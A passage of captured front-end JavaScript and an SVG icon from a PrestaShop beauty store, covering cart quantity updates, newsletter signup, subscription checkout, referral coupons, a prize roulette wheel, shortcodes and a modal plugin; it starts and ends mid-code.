                + '&qty=' + qty
                + '&token=' + static_token
                + '&allow_refresh=1',
            success: function(jsonData)
            {
                if (jsonData.hasError)
                {
                    var errors = '';
                    for(var error in jsonData.errors)
                        //IE6 bug fix
                        if(error !== 'indexOf')
                            errors += $('<div />').html(jsonData.errors[error]).text() + "\n";
                    if (!!$.prototype.fancybox)
                        $.fancybox.open([
                        {
                            type: 'inline',
                            autoScale: true,
                            minHeight: 30,
                            content: '<p class="fancybox-error">' + errors + '</p>'
                        }],
                        {
                            padding: 0
                        });
                    else
                        alert(errors);
                    $('input[name=quantity_'+ id +']').val($('input[name=quantity_'+ id +'_hidden]').val());
                }
                else
                {
                    if (jsonData.refresh)
                        window.location.href = window.location.href;
                    updateCartSummary(jsonData.summary);
                    if (window.ajaxCart != undefined)
                        ajaxCart.updateCart(jsonData);
                    if (customizationId !== 0)
                        updateCustomizedDatas(jsonData.customizedDatas);
                    updateHookShoppingCart(jsonData.HOOK_SHOPPING_CART);
                    updateHookShoppingCartExtra(jsonData.HOOK_SHOPPING_CART_EXTRA);
                    if (typeof(getCarrierListAndUpdate) !== 'undefined')
                        getCarrierListAndUpdate();
                    if (typeof(updatePaymentMethodsDisplay) !== 'undefined')
                        updatePaymentMethodsDisplay();
                }
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to save update quantity \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    if (!!$.prototype.fancybox)
                        $.fancybox.open([
                        {
                            type: 'inline',
                            autoScale: true,
                            minHeight: 30,
                            content: '<p class="fancybox-error">' + error + '</p>'
                        }],
                        {
                            padding: 0
                        });
                    else
                        alert(error);
                }
            }

        }).done(function() {
            $('.cart_quantity_up').off('click').on('click', function(e){
                e.preventDefault();
                upQuantity($(this).attr('id').replace('cart_quantity_up_', ''));
                $('#' + $(this).attr('id').replace('_up_', '_down_')).removeClass('disabled');
            });
        });
    }
};

if (typeof downQuantity === "function") {
    function downQuantity(id, qty)
    {
        $('.cart_quantity_down').off('click').on('click', function(e){
            e.preventDefault();
        });

        var val = $('input[name=quantity_' + id + ']').val();
        var newVal = val;
        if(typeof(qty) == 'undefined' || !qty)
        {
            qty = 1;
            newVal = val - 1;
        }
        else if (qty < 0)
            qty = -qty;

        var customizationId = 0;
        var productId = 0;
        var productAttributeId = 0;
        var id_address_delivery = 0;
        var ids = 0;

        ids = id.split('_');
        productId = parseInt(ids[0]);
        if (typeof(ids[1]) !== 'undefined')
            productAttributeId = parseInt(ids[1]);
        if (typeof(ids[2]) !== 'undefined' && ids[2] !== 'nocustom')
            customizationId = parseInt(ids[2]);
        if (typeof(ids[3]) !== 'undefined')
            id_address_delivery = parseInt(ids[3]);

        if (newVal > 0 || $('#product_' + id + '_gift').length)
        {
            $.ajax({
                type: 'POST',
                headers: { "cache-control": "no-cache" },
                url: baseUri + '?rand=' + new Date().getTime(),
                async: true,
                cache: false,
                dataType: 'json',
                data: 'controller=cart'
                    + '&ajax=true'
                    + '&add=true'
                    + '&getproductprice=true'
                    + '&summary=true'
                    + '&id_product='+productId
                    + '&ipa='+productAttributeId
                    + '&id_address_delivery='+id_address_delivery
                    + '&op=down'
                    + ((customizationId !== 0) ? '&id_customization='+customizationId : '')
                    + '&qty='+qty
                    + '&token='+static_token
                    + '&allow_refresh=1',
                success: function(jsonData)
                {
                    if (jsonData.hasError)
                    {
                        var errors = '';
                        for(var error in jsonData.errors)
                            //IE6 bug fix
                            if(error !== 'indexOf')
                                errors += $('<div />').html(jsonData.errors[error]).text() + "\n";
                        if (!!$.prototype.fancybox)
                            $.fancybox.open([
                                {
                                    type: 'inline',
                                    autoScale: true,
                                    minHeight: 30,
                                    content: '<p class="fancybox-error">' + errors + '</p>'
                                }],
                                {
                                    padding: 0
                                });
                        else
                            alert(errors);
                        $('input[name=quantity_' + id + ']').val($('input[name=quantity_' + id + '_hidden]').val());
                    }
                    else
                    {
                        if (jsonData.refresh)
                            window.location.href = window.location.href;
                        updateCartSummary(jsonData.summary);

                        if (window.ajaxCart !== undefined)
                            ajaxCart.updateCart(jsonData);
                        if (customizationId !== 0)
                            updateCustomizedDatas(jsonData.customizedDatas);
                        updateHookShoppingCart(jsonData.HOOK_SHOPPING_CART);
                        updateHookShoppingCartExtra(jsonData.HOOK_SHOPPING_CART_EXTRA);

                        if (newVal == 0)
                            $('#product_' + id).hide();

                        if (typeof(getCarrierListAndUpdate) !== 'undefined')
                            getCarrierListAndUpdate();
                        if (typeof(updatePaymentMethodsDisplay) !== 'undefined')
                            updatePaymentMethodsDisplay();
                    }
                },
                error: function(XMLHttpRequest, textStatus, errorThrown) {
                    if (textStatus !== 'abort')
                        alert("TECHNICAL ERROR: unable to save update quantity \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
                }
            }).done(function() {
                $('.cart_quantity_down').off('click').on('click', function(e){
                    e.preventDefault();
                    downQuantity($(this).attr('id').replace('cart_quantity_down_', ''));
                });
            });;

        }
        else
        {
            deleteProductFromSummary(id);
        }
    }
};


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js
body_size: 4
content:
$(document).ready(function () {
    $('.block_newsletter form').on('submit', function () {
        var psemailsubscriptionForm = $(this);
        if (typeof psemailsubscription_subscription === 'undefined') {
            return true;
        }
        $('.block_newsletter_alert').remove();
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: psemailsubscription_subscription,
            cache: false,
            data: $(this).serialize(),
            success: function (data) {
                if (data.nw_error) {
                    psemailsubscriptionForm.prepend('<p class="alert alert-danger block_newsletter_alert">' + data.msg + '</p>');
                } else {
                    psemailsubscriptionForm.prepend('<p class="alert alert-success block_newsletter_alert">' + data.msg + '</p>');
                }
            },
            error: function (err) {
                console.log(err);
            }
        });
        return false;
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/fo.js
body_size: 1282
content:
/**
 * 2012-2021 PrestaSOO
 *
 * NOTICE OF LICENSE
 *
 * This is a commercial license
 * Do not allow to re-sales, edit without permission from PrestaSOO.
 * International Registered Trademark & Property of PrestaSOO
 *
 * @author    Helena <addons@prestaSOO.com>
 * @copyright prestaSOO.com
 * @license   Commercial License. All right reserved
 */
$(function(){
  $('.soo_paypal').parent().prepend($('.soo_paypal'));
  if (typeof sooTheDays == 'undefined') {
    return false;
  }
  function jschangechange(la){
    var period_id = $('#paypal_period_selection').val();
    if(la === true) {
      $('#cal-device').remove();
    }
    if (isorderNow[period_id] === 0 && trial[period_id] === 0 && startwhen[period_id] === '0000-00-00') {
			$('.input-sooeffect input').show();
      var myDatepicker = $('.soo_paypal .start_date').datepicker().data('datepicker');
      myDatepicker.clear();
      $('.soo_paypal .start_date').datepicker({
        dateFormat: 'yyyy-mm-dd',
        minDate: new Date(),
        autoClose:true,
        language: soolang,
        onRenderCell: function(date, cellType) {
          if (cellType == 'day') {
            var dayName = days[date.getDay()];
            isDisabled = sooTheDays[period_id].indexOf(dayName) == -1;
            return {
              disabled: isDisabled
            }
          }
        }
      });
    }
  	else {
			$('.input-sooeffect input').hide();
    }
	   $('.soo-sub-add-to-cart').remove();
	  if ((sooSubscriptionOnly !== 1) && (isorderNow[period_id] !== 0 || trial[period_id] !== 0 || startwhen[period_id] !== '0000-00-00')) {
        	$("button.add-to-cart").clone().addClass('soo-sub-add-to-cart').css("margin-left", "20px").insertAfter("button.add-to-cart");
        	$('.soo-sub-add-to-cart').text(sooSubscribeTranslate);
        	$('.soo-sub-add-to-cart').prepend('<i class="material-icons payment">&#xE870;</i>');
			$('.input-sooeffect input').hide();
		}
  }
  if (sooSubscriptionOnly === 1) {
    $('.add .add-to-cart').text(sooSubscribeTranslate);
    prestashop.on('updatedProduct', function() {
      $('.add .add-to-cart').text(sooSubscribeTranslate);
      $('#paypal_period_selection').on('change', function() {
        jschangechange(false);
      })
      jschangechange(false);
      $('.add .add-to-cart').click(function(e) {
        if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] == 0) && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00') {
          $('.soo_paypal .start_date').focus();
          e.stopPropagation();
          return false;
        }
      });
    });

  }

  var getSelectedDate = function() {
    var nano = $('.soo_paypal .start_date').datepicker().data('datepicker');
    return nano.selectedDates;
  }
  $('.product-add-to-cart').on('touchspin.on.startspin', function () {
    jschangechange(true);
  });
  var days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];

  $('#paypal_period_selection').on('change', function() {
    jschangechange(false);
  })
  $('#paypal_period_selection').change();

  $('.add .add-to-cart').click(function(e) {
    if (sooSubscriptionOnly == 1) {
      if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00')) {
        $('.soo_paypal .start_date').focus();
        e.stopPropagation();
        return false;
      }
    }
  });
  $(document).on("click", "button.soo-sub-add-to-cart" , function() {
    if (sooSubscriptionOnly == 0) {
      if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] != 0 || trial[$('#paypal_period_selection').val()] != 0 || startwhen[$('#paypal_period_selection').val()] != '0000-00-00')) {
        isClickedorderNow[$('#paypal_period_selection').val()] = 1;
      }
    }
  });
  prestashop.on(
    'updateCart',
    function(event) {
      var period = ($('.soo_paypal select').val() || 0);
      var start_date = getSelectedDate();
      if (sooSubscriptionOnly == 1 && (!start_date.length) && (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00')) {
        if (typeof settings !== 'undefined') {
          if (settings.data.indexOf('delete=1') === -1) {
            event.abort();
          }
        }
      }
      var requestData = {};
      var period = ($('.soo_paypal select').val() || 0);
      var start_date = getSelectedDate();
      console.log(startwhen[$('#paypal_period_selection').val()]);
      console.log($('#paypal_period_selection').val());
      if (event && event.reason) {
        requestData = {
          id_product_attribute: event.reason.idProductAttribute,
          id_product: event.reason.idProduct,
          id_period: period,
          id_start_date:  (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0) ? ((startwhen[$('#paypal_period_selection').val()] == '0000-00-00') ? $('.soo_paypal .start_date').val() : startwhen[$('#paypal_period_selection').val()]) : ((isClickedorderNow[$('#paypal_period_selection').val()] == 1) ? today : ((sooSubscriptionOnly === 1) ? today : '')),
          //action: event.reason.linkAction + '&chargeme=1'
          chargeme: 1,
          startrightnow: isorderNow[$('#paypal_period_selection').val()],
          trial: trial[$('#paypal_period_selection').val()],
          trial_days: trial_days[$('#paypal_period_selection').val()],
          trial_fees: trial_fees[$('#paypal_period_selection').val()],
          cycles: cycles[$('#paypal_period_selection').val()],
          action: event.reason.linkAction
        };
      }
      $.post(ajax_url, requestData, null, 'json').then(function(resp) {
        location.href = cart_url;
      }).fail(function(resp) {
        prestashop.emit('handleError', {
          eventType: 'updateShoppingCart',
          resp: resp
        });
      });
    }
  );
});
$(window).load(function() {
  $(".input-sooeffect input").focusout(function() {
    if ($(this).val() != "") {
      $(this).addClass("has-content");
    } else {
      $(this).removeClass("has-content");
    }
  })
});


--- FILE ---
content_type: image/svg+xml
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/e049aeb07a2ae1627933e8e58d3886d2.svg
body_size: 1179
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="45px" height="45px" viewBox="0 0 45 45" enable-background="new 0 0 45 45" xml:space="preserve">
<title>Artboard 3 Copy 3</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="Artboard-3-Copy-3">
		<g id="svg_x2B_xml" transform="translate(8.000000, 11.000000)">
			<g id="Calque_1">
				<g id="Group">
					<path id="Shape" fill="#FFFFFF" d="M19.7,0L19.7,0h0.7H21.1l0.5,0.1C21.9,0.2,22.2,0.3,22.5,0.4s0.5,0.2,0.8,0.4
						C23.6,0.9,23.8,1,24,1.2c0.2,0.1,0.4,0.3,0.6,0.5C24.8,1.9,25,1.9,25.4,1.8c0.3-0.1,0.699-0.2,1.1-0.3s0.8-0.3,1.2-0.5
						c0.399-0.2,0.6-0.3,0.7-0.3c0.1,0,0.1-0.1,0.1-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						v0.1c0,0,0,0.3-0.2,0.6c-0.2,0.3-0.399,0.6-0.6,0.9c-0.2,0.3-0.5,0.6-0.601,0.7C26.9,3.1,26.8,3.2,26.7,3.2
						C26.6,3.3,26.6,3.3,26.5,3.4l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0h0.1h0.1l0.7-0.2
						c0.5-0.1,1-0.2,1.4-0.4c0.5-0.2,0.7-0.2,0.7-0.2h0.1l0,0l0,0l0,0l0,0l0,0h0.1H29.7l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0c0,0-0.101,0.2-0.3,0.5C29.2,3.5,29.1,3.6,29,3.7c0,0,0,0-0.1,0.1c0,0-0.2,0.2-0.601,0.6
						c-0.3,0.3-0.7,0.7-1,0.9c-0.3,0.3-0.5,0.6-0.5,1c0,0.4,0,0.8-0.1,1.3c0,0.5-0.101,1-0.2,1.6c-0.1,0.6-0.2,1.2-0.5,2
						c-0.2,0.7-0.5,1.399-0.7,2.1C25,14,24.7,14.6,24.4,15.2c-0.301,0.6-0.601,1-0.9,1.399C23.2,17,23,17.3,22.7,17.7
						c-0.3,0.3-0.601,0.7-1,1.1C21.3,19.2,21,19.4,21,19.5c0,0-0.2,0.2-0.5,0.4c-0.3,0.3-0.6,0.5-1,0.8c-0.3,0.3-0.7,0.5-1,0.6
						c-0.3,0.2-0.6,0.4-1.1,0.601C17,22.1,16.5,22.3,16.1,22.5c-0.5,0.2-1,0.4-1.5,0.5c-0.5,0.2-1,0.3-1.5,0.4
						C12.6,23.5,12,23.6,11.4,23.6L10.5,23.7l0,0l0,0H9.6H8.7l0,0l0,0H8.5H8.1C8,23.7,7.6,23.6,7,23.6c-0.6-0.1-1.1-0.199-1.5-0.3
						c-0.4-0.1-0.9-0.3-1.6-0.5c-0.7-0.2-1.3-0.5-1.8-0.8s-0.8-0.4-1-0.5c-0.1-0.1-0.3-0.1-0.4-0.2l-0.2-0.1l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0h0.1h0.7h1.1c0.4,0,0.8-0.101,1.2-0.101C4,21,4.5,20.9,5.1,20.8
						c0.6-0.2,1.1-0.3,1.6-0.5s0.8-0.399,1-0.5c0.2-0.1,0.5-0.3,0.9-0.6l0.6-0.4l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0H9H8.6c-0.1,0-0.3,0-0.6-0.1c-0.3-0.101-0.6-0.2-0.9-0.3c-0.3-0.101-0.6-0.301-1-0.5c-0.4-0.2-0.5-0.4-0.7-0.5
						C5.3,17.3,5.1,17.1,4.9,16.9c-0.2-0.2-0.4-0.5-0.6-0.7C4.1,16,4,15.7,3.8,15.3l-0.2-0.5l0,0l0,0l0,0l0,0l0,0l0,0h0.3h0.9
						c0.4,0,0.7,0,0.9-0.1c0.2,0,0.3,0,0.3-0.101h0.1h0.1h0.1l0,0l0,0l0,0l0,0H6.2H6.1H6H5.9H5.8c0,0-0.1,0-0.2-0.1
						s-0.3-0.1-0.7-0.3S4.2,13.9,4,13.7s-0.4-0.3-0.7-0.5c-0.2-0.2-0.4-0.4-0.7-0.7c-0.2-0.3-0.5-0.7-0.7-1
						c-0.2-0.4-0.3-0.8-0.4-1.1C1.4,10,1.3,9.7,1.3,9.3V8.7l0,0l0,0l0,0l0,0l0,0l0,0l0.4,0.2C2,9,2.3,9.1,2.7,9.2
						c0.4,0.1,0.7,0.1,0.7,0.1h0.1h0.1h0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						c0,0-0.1-0.1-0.2-0.2S3.2,8.8,3,8.7C2.8,8.5,2.7,8.3,2.5,8.1C2.3,7.9,2.2,7.7,2.1,7.5C2,7,1.8,6.7,1.7,6.4
						c-0.1-0.3-0.2-0.7-0.3-1c-0.1-0.3-0.1-0.7-0.1-1V3.5c0-0.2,0.1-0.5,0.2-0.8c0.1-0.3,0.2-0.6,0.3-1L2,1.2l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0.4,0.4c0.2,0.3,0.5,0.6,0.8,0.9C3.7,2.8,3.9,3,3.9,3L4,3.1
						c0.1,0.1,0.2,0.2,0.5,0.5c0.3,0.2,0.7,0.5,1.2,0.9s1,0.7,1.6,1c0.6,0.3,1.2,0.6,1.9,0.9c0.7,0.3,1.2,0.4,1.4,0.5
						C10.9,7,11.3,7.1,12,7.2c0.7,0.1,1.2,0.2,1.5,0.2s0.6,0.1,0.7,0.1h0.2l0,0l0,0V7c0-0.2-0.1-0.5-0.1-0.9s0-0.8,0.1-1.1
						s0.2-0.7,0.3-1c0.1-0.3,0.2-0.6,0.399-0.8C15.2,3,15.4,2.8,15.6,2.5C15.8,2.2,16,2,16.4,1.7c0.3-0.3,0.699-0.5,1.1-0.8
						c0.4-0.2,0.8-0.4,1.1-0.5C18.9,0.3,19.2,0.2,19.4,0.2C19.6,0.2,19.7,0,19.7,0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js
body_size: 182
content:
jQuery(document).ready(function ($) {
	$('#referral_rules_link').fancybox({
		'hideOnContentClick': false
	});

	$('#ref_link a').fancybox();

	$('.block-promo .promo-input+button').click(function (e) {
		e.preventDefault();
		var ws_voucher = $(".promo-input").val();
		var regex = new RegExp('INV');
		var results = regex.exec(ws_voucher);
		if (results) {
			if (id_customer > 0) {
				$.ajax({
					url: referral_controller_url,
					data: {
						ws_voucher: ws_voucher,
						id_customer: id_customer,
						action: 'CartRuleValidate'
					},
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					dataType: "json",
					success: function (data) {
						$('.block-promo .promo-input+button').parent().submit();
						if (data.result) {
							$(".js-error-text").text('Coupon can only be used for the first order.');
							$(".js-error").show();
						} else if (data.is_sponsor) {
							$(".js-error-text").text('Coupon can only be used for your friends.');
							$(".js-error").show();
						} else {
							$(this).parent().submit();
						}
					}
				});
			} else {
				$(".js-error-text").text('This coupon cannot be used by the guest.');
				$(".js-error").show();
			}
		} else {
			$(this).parent().submit();
		}
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js
body_size: 1141
content:
let canvas;
let ctx;
let canvasContainer;
let img;

$(document).ready(function(){
    if ( $( "#ruleta-canvas" ).length ) {
        initRuleta();
        $("#spinButton").bind('click', function (e) {
            e.preventDefault();
            spin();
            $('#spinButton').attr('disabled','disabled');
        });
    }
});


function initRuleta() {
    canvas = document.getElementById('ruleta-canvas');
    canvasContainer = document.getElementById('canvas-container');
    img = new Image();
    img.src = '/img/cms/logo-footer.png';

    if (canvas.getContext) {
        ctx = canvas.getContext("2d");

        window.addEventListener('resize', resizeCanvas, false);
        window.addEventListener('orientationchange', resizeCanvas, false);
        resizeCanvas();

        img.onload = function() {
            drawSpinnerWheel();
        }
    }
}

function resizeCanvas() {
    // Copy canvas as image data
    //var imgData = ctx.getImageData(0,0, canvas.width, canvas.height);

    canvas.width = canvasContainer.offsetWidth;
    canvas.height = canvasContainer.offsetHeight;

    // Copy back to resized canvas
    //ctx.putImageData(imgData, 0, 0);

    ctx.clearRect(0, 0, canvas.width, canvas.height);
    drawSpinnerWheel();
}



function drawSpinnerWheel() {
    if (canvas.getContext) {
        var min = Math.min(canvas.height, canvas.width);
        var outsideRadius = (2*min)/5;
        var textRadius = min/3.125;
        var insideRadius = min/4;

        ctx.clearRect(0, 0, canvas.width, canvas.height);

        var scaleFactor = (canvas.width > 400 ? 0.8 : 0.6);

        ctx.drawImage(img, canvas.width/2 - (img.width * scaleFactor)/2, canvas.height/2 - (img.height * scaleFactor)/2, img.width * scaleFactor, img.height * scaleFactor);

        ctx.strokeStyle = "black";
        ctx.lineWidth = 2;

        ctx.font = 'bold 12px Helvetica, Arial';

        for (var i = 0; i < sectorCounter; i++) {
            var angle = startAngle + i * arc;

            ctx.fillStyle = colors[i];

            ctx.beginPath();
            ctx.arc(canvas.width/2, canvas.height/2, outsideRadius, angle, angle + arc, false);
            ctx.arc(canvas.width/2, canvas.height/2, insideRadius, angle + arc, angle, true);
            ctx.stroke();
            ctx.fill();

            ctx.save();
            ctx.shadowOffsetX = -1;
            ctx.shadowOffsetY = -1;
            ctx.shadowBlur = 0;
            ctx.shadowColor = "rgb(220,220,220)";
            ctx.fillStyle = "black";

            ctx.translate(canvas.width/2 + Math.cos(angle + arc / 2) * textRadius, canvas.height/2 + Math.sin(angle + arc / 2) * textRadius);
            ctx.rotate(angle + arc / 2 + Math.PI / 2);

            var text = prize_descriptions[i].title;

            ctx.fillText(text, -ctx.measureText(text).width / 2, 0);
            ctx.restore();
        }

        //Arrow
        ctx.fillStyle = "black";
        ctx.beginPath();
        ctx.moveTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius + 5));
        ctx.lineTo(canvas.width/2 + 4, canvas.height/2 - (outsideRadius + 5));
        ctx.lineTo(canvas.width/2 + 4, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 + 9, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2, canvas.height/2 - (outsideRadius - 13));
        ctx.lineTo(canvas.width/2 - 9, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius + 5));
        ctx.fill();
    }
}

function spin() {
    spinAngleStart = 10 + (spinSpeedFactor * 5);            // Velocidad de rotación
    spinTime = 0;
    spinTimeTotal = 1000 + (spinMaxTime * 1000);            // Tiempo total de giro (ms)
    rotateWheel();
}

function rotateWheel() {
    spinTime += 30;
    if (spinTime >= spinTimeTotal) {
        stopRotateWheel();
        return;
    }
    var spinAngle = spinAngleStart - easeOut(spinTime, 0, spinAngleStart, spinTimeTotal);
    startAngle += (spinAngle * Math.PI / 180);
    drawSpinnerWheel();
    spinTimeout = setTimeout('rotateWheel()', 30);
}

function stopRotateWheel() {
    clearTimeout(spinTimeout);

    var degrees = startAngle * 180 / Math.PI + 90;
    var arcd = arc * 180 / Math.PI;
    var index = Math.floor((360 - degrees % 360) / arcd);

    ctx.save();
    ctx.font = 'bold 25px Helvetica, Arial';

    loadPrize(prize_descriptions[index].id);
    // var text = prize_descriptions[index].id;
    // $('.spin-container').html(text);
    ctx.restore();
}
function loadPrize(index) {
    $.ajax({
        type: 'GET',
        url: '/module/undanet_ruleta/prize?p=' + index,
        success: function (r) {
            $('.spin-container').html(r);
        }
    });

    return false;
}
function easeOut(t, b, c, d) {
    var ts = (t /= d) * t;
    var tc = ts * t;
    return b + c * (tc + -3 * ts + 3 * t);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js
body_size: -84
content:
/*
 * 2003-2018 Business Tech
 *
 *  @author    Business Tech SARL
 *  @copyright 2003-2018 Business Tech SARL
 */


/**
 * bt_hideNewsletterForm() method hide the native block newsletter form when the MC newsletter form
 *
 * @param string sId : container to hide in
 */

function bt_hideNewsletterForm(sSelector) {
	$(sSelector).hide('fast');
}

$(document).ready(function() {
	if (bt_sHideNewsletterForm.length != '') {
		bt_hideNewsletterForm(bt_sHideNewsletterForm);
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js
body_size: 234
content:
$(document).ready(function(){
    var reg = new RegExp("\\[shortcode[^()].*\\]","g");
    var replace_str = $('body').html();
    var foundArr;
    var shortcodeQty = 1;

    while ((foundArr = reg.exec(document.body.innerHTML)) !== null) {
        $.ajax({
            url: shortcodeUrl,
            contentType : 'application/json',
            dataType    : 'json',
            data: {
                action: 'showShortcodeContent',
                shortcode: foundArr[0],
            },
            dataType: "json",

        })
            .done(function(response) {
                var curInnerHTML = document.body.innerHTML;

                if(response.content == null) {
                    $('html').ajaxStop(replaceAllText('*', response.shortcode, '', 'g'));

                } else {
                    $('html').ajaxStop(replaceAllText('*', response.shortcode, '<div class="shortcode-content" id="shortcode_'+shortcodeQty+'">'+response.content+'</div>', 'g'));

                    shortcodeQty++
                }
            })
    }

    return false;
});

function replaceAllText(selector, text, newText, flags) {
    replaceText(selector, text, newText, flags);
}

function replaceText(selector, text, newText, flags) {
    var matcher = new RegExp(escapeRegExp(text), flags);
    $(selector).each(function () {
        var $this = $(this);
        if (!$this.children().length)
            $this.html($this.text().replace(matcher, newText));
    });
}

function escapeRegExp(string) {
    return string.replace(/[.*+?^${}()|[\]\\]/g, '\\$&');
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/animatedModal.js
body_size: 1313
content:
/**
* 2012-2021 PrestaSOO
*
* NOTICE OF LICENSE
*
* Licensed MIT
*
* @author    João Pereira <joaopereirawd@gmail.com>. Edited by Frankie <addons.prestasoo.com>
* @copyright João Pereira
* @license   MIT
*/
(function ($) {

    $.fn.animatedModal = function(options) {
        var modal = $(this);
        var settings = $.extend({
            modalTarget:'animatedModal',
            position:'fixed',
            width:'100%',
            height:'100%',
            top:'0px',
            left:'0px',
            zIndexIn: '9999',
            zIndexOut: '-9999',
            color: '#39BEB9',
            opacityIn:'1',
            opacityOut:'0',
            animatedIn:'zoomIn',
            animatedOut:'zoomOut',
            animationDuration:'.6s',
            overflow:'auto',
            soocontent: 0,
            isslider: 0,
            onlyhover:false,
            // Callbacks
            beforeOpen: function() {},
            afterOpen: function() {},
            beforeClose: function() {},
            afterClose: function() {}



        }, options);

        var closeBt = $('.close-'+settings.modalTarget);
        //var href = '#datepickers-container',
        var href = $(modal).data("soo-url"),
            id = $('body').find('#'+settings.modalTarget),
            idConc = '#'+id.attr('id');
            id.addClass('animated');
            id.addClass(settings.modalTarget+'-off');
        //Init styles
        var initStyles = {
            'position':settings.position,
            'width':settings.width,
            'height':settings.height,
            'top':settings.top,
            'left':settings.left,
            'background-color':settings.color,
            'overflow-y':settings.overflow,
            'z-index':settings.zIndexOut,
            'opacity':settings.opacityOut,
            '-webkit-animation-duration':settings.animationDuration
        };
        id.css(initStyles);
        var getSelectedDate = function(a){
			var nano = a.datepicker().data('datepicker');
			return nano.selectedDates;
		}
		if (!settings.onlyhover)
		{
	        modal.click(function(event) {
	            event.preventDefault();
	            $('body, html').css({'overflow':'hidden'});
	            if (settings.soocontent != 1) {
		        	$("body div:first").addClass('kualalumpu');
	            }
	            if (href == idConc) {
	                if (id.hasClass(settings.modalTarget+'-off')) {
	                    id.removeClass(settings.animatedOut);
	                    id.removeClass(settings.modalTarget+'-off');
	                    id.addClass(settings.modalTarget+'-on');
	                }
	                if (settings.soocontent === 1) {
		                var soohref = $(modal).data("soo-content");
        						$.get(
        							soohref,
        							function(data)
        							{
        									if (settings.isslider === 1) {
        										$("#chargeme_payment_final").append(data);
        									}
        									else {
        										$("#chargeme_payment_final").prepend(data);
        									}
        									if (settings.isslider === 1) {
        										var cardslider = $('.cardslider').cardslider({
        											swipe: true,
        											dots: false
        										}).data('cardslider');

        										$('.skiplink').on('click', function(e) {
        											e.preventDefault();
        											cardslider.changeCardTo('last');
        										});
        									}
        							});
	                }

	                if (id.hasClass(settings.modalTarget+'-on')) {
	                    settings.beforeOpen();
	                    id.css({'opacity':settings.opacityIn,'z-index':settings.zIndexIn});
	                    id.addClass(settings.animatedIn);
	                    id.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', afterOpen);
                      debugger;
	                };
	            }
	        });
		}
		else {
	        modal.click(function(event) {
	            event.preventDefault();
				var thisid =  parseInt($(this).data('id-product'));
				var idProductAttribute =  parseInt($(this).data('id-product-attribute'));
				var minimalQuantity =  parseInt($(this).data('minimal_quantity'));
				var periodid = parseInt($(this).data('period-id'));
				var startdate = getSelectedDate($('#soopicker'));
				if (!minimalQuantity)
					minimalQuantity = 1;

				$('.kakalot' + thisid).addClass('-disabled-');
				if ((!startdate.length) || (thisid != $('#soopicker').attr('data-product-need')) || ($('#soopicker').attr('data-product-need') === 'undefined'))
				{
		            $('body, html').css({'overflow':'hidden'});
		            if (href == idConc) {
		                if (id.hasClass(settings.modalTarget+'-off')) {
		                    id.removeClass(settings.animatedOut);
